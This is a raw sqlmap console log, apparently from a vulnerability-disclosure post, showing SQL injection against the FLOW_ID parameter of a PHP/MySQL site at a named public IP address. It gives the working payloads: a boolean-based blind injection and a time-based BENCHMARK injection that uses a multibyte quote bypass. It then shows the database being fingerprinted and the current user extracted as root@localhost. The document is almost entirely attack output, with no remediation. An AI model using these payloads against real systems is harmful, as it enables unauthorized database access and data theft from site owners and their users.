 Place: GET
Parameter: FLOW_ID
Type: boolean-based blind
Title: Generic boolean-based blind - GROUP BY and ORDER BY clauses
Payload: FLOW_ID=11%bf' ,(SELECT (CASE WHEN (3333=3333) THEN 1 ELSE 1/(SELECT 0) END))
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query - comment)
Payload: FLOW_ID=11%bf'  AND 9973=BENCHMARK(5000000,MD5(0x6253656d))#
--
16:11:08] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
16:11:08] [INFO] testing MySQL
16:11:09] [WARNING] reflective value(s) found and filtering out
16:11:09] [INFO] confirming MySQL
16:11:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.59, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
16:11:09] [INFO] fetching current user
16:11:09] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
16:11:09] [INFO] retrieved:
16:11:36] [INFO] retrieved:
16:11:36] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
16:13:55] [INFO] adjusting time delay to 3 seconds due to good response times
root@localh
16:19:49] [ERROR] invalid character detected. retrying.
16:19:49] [WARNING] increasing time delay to 4 seconds
ost
current user:    'root@localhost'
16:21:59] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/219.141.105.78'
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org